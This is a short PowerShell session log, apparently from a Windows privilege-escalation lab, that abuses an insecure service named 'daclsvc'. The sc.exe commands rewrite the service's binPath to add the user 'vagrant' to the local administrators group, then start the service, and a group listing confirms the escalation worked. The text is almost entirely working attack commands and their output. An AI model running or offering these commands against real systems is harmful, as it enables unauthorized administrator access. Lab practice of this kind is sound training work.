 PS C:\Users\user\Desktop\tools\Accesschk> C:\Windows\System32\sc.exe config daclsvc binPath= "net localgroup administrators vagrant /add"
[SC] ChangeServiceConfig CORRECTO
PS C:\Users\user\Desktop\tools\Accesschk>  C:\Windows\System32\sc.exe start 'daclsvc'
[SC] StartService ERROR 1053:

El servicio no respondió a tiempo a la solicitud de inicio o de control.

PS C:\Users\user\Desktop\tools\Accesschk> net localgroup administrators
Nombre de alias     administrators
Comentario          Administrators have complete and unrestricted access to the computer/domain

Miembros

-------------------------------------------------------------------------------
Administrator
cloudbase-init
user
vagrant
Se ha completado el comando correctamente.